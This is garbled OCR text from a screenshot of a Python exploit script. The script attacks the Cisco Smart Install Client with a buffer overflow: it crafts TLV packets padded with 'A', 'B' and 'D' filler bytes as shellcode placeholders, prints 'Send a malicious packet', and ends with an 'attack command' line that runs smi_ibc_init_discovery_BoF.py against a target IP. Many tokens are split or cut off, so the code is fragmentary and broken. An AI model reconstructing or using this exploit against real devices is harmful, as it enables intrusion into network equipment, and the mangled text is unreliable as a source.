
defsend_packet(sock, packet):

sock.
send
(packet)

defreceive(sock):

returnsock.
recv
()

if__name_
_
 == 
"__main__"
print
"[*] Connecting to Smart Install Client 
ns.port

con =
socket
.
socket
(
socket
.AF_INET, 
socket
.SOC
con.
connect
((options.target,options.port))

payload= 
'BBBB'
 * 
44
 shellcode = 
'D'
 * 
2048
data =
'A'
 * 
36
 + struct.
pack
(
'!I'
, len(payloa
oad

tlv_1 =craft_tlv(
0x00000001
, data) tlv_2 = sh
print
"[*] Send a malicious packet"
攻击命令：
host$./smi_ibc_init_discovery_BoF.py -t 
192.1